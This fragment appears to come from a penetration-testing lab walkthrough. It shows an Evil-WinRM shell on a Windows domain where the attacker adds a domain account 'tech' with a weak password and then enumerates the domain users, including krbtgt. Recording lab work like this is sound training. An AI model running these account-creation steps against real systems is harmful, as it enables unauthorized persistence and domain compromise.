 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user tech password123! /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user /domain
User accounts for \\
-------------------------------------------------------------------------------
$331000-VK4ADACQNUCA     Administrator            andy
DefaultAccount           Guest                    HealthMailbox0659cc1
HealthMailbox670628e     HealthMailbox6ded678     HealthMailbox7108a4e
HealthMailbox83d6781     HealthMailbox968e74d     HealthMailboxb01ac64
HealthMailboxc0a90c9     HealthMailboxc3d7722     HealthMailboxfc9daad
HealthMailboxfd87238     krbtgt                   lucinda
mark                     santi                    sebastien
SM_1b41c9286325456bb     SM_1ffab36a2f5f479cb     SM_2c8eef0a09b545acb
SM_681f53d4942840e18     SM_75a538d3025e4db9a     SM_7c96b981967141ebb
SM_9b69f1b9d2cc45549     SM_c75ee099d0a64c91b     SM_ca8c2ed5bdab4dc9b
svc-alfresco             tech
The command completed with one or more errors.